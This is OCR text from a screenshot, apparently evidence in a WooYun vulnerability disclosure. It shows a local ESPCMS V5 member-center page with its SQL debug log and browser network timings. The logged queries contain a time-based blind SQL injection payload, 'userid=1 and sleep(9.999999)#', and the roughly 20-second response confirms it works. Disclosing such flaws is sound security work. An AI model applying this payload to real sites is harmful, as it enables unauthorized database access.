 会员中心 - 易思ESPCMS企业网站管理系统V5 - 最专业的企业建站管理平台Powered by ESPCMS - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
会员中心 - 易思ESPCMS企业网站管理... +
127.0.0.1/espcms/upload/index.php?ac=forummain&at=list 百度 1
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT COUNT(*) AS num FROM espcms_bbs WHERE userid=1 and sleep(9.999999)#
SELECT * FROM espcms_bbs WHERE userid=1 and sleep(9.999999)# ORDER BY bid DESC LIMIT 0,15
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT cid,lng,pid,type,style,name,code,addtime,isclass FROM espcms_calling WHERE lng='cn' AND isclass=1 ORDER BY pid,cid DESC
SELECT * FROM espcms_lng WHERE lng = 'cn'
SELECT * FROM espcms_lng WHERE lng = 'cn'
在线客服
ESPCMS授权咨询
QQ交谈
会员中心
关闭
ESPCMS V5
简体中文版 繁体中文版 English
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?ac=forummain&at= 200 OK 127.0.0.1 13.7 KB 127.0.0.1:80 20.09s
GET pa?p=2:6326420:41%20&r=0. 301 Moved Permanently wpa.qq.com 0 B 119.147.192.13:80 39ms
GET button_11.gif 200 OK pub.idqqimg.com 3.2 KB 58.51.149.17:80 8ms
GET datepicker.css 404 Not Found 127.0.0.1 462 B 127.0.0.1:80 3ms
4 个请求 17.4 KB 20.67s (onload: 20.56s)
www.wooyun.org